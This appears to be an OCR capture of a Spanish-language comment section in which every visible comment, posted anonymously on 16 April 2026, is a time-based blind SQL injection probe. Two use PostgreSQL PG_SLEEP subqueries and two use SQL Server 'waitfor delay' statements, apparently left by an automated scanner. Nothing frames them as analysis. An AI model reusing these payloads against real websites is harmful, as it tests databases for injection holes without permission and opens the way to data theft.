
ANÓNIMO
16 de Abril, 2026
555-1) OR 521=(SELECT 521 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1 OR 607=(SELECT 607 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555H1GbZDEE'; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
555-1 waitfor delay '0:0:15' --